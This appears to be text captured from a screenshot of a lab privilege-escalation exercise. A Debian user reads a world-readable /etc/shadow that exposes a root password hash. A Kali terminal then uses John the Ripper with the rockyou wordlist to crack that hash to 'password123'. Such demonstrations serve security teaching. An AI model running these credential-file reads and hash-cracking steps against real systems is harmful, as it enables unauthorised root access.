 user@debian:~$ ls -l /etc/shadow
-rw-r--rw- 1 root shadow 837 Aug 25  2019 /etc/shadow
user@debian:~$ cat /etc/shadow
root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0
:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
Shell No.1
File Actions Edit View Help
root@kali:~# /usr/sbin/john --wordlist=/usr/share/wordlists/rockyou.txt file.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password123      (?)
1g 0:00:00:00 DONE (2022-08-02 14:15) 1.515g/s 2327p/s 2327c/s 2327C/s cuties..mexico1
Use the "--show" option to display all of the cracked passwords reliably
Session completed